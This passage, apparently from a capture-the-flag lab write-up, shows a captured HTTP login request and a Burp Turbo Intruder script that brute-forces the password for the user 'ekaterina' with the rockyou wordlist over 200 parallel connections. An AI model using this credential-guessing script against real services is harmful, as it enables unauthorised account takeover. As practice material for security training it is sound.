 7 Referer: http://35.227.24.107/f452578f32/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Connection: close
11 Cookie: session=eyJjYXJ0IjpbMCwxLDFdLCJtb2RpZmllZCI6dHJ1ZX0.EjOtrw.uYMAYflrtD2oP7pTRYubCjwtF9w
12 Upgrade-Insecure-Requests: 1
13
14 username=ekaterina&password=%s
? Search... 0 matches \n Pretty
Last code used Choose scripts dir Save
# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=200,
                           requestsPerConnection=150,
                           pipeline=False
                           )
    for word in open('/home/piotr/repo/rockyou.txt'):
        engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    if ('Invalid password' not in req.response):
        table.add(req)
Attack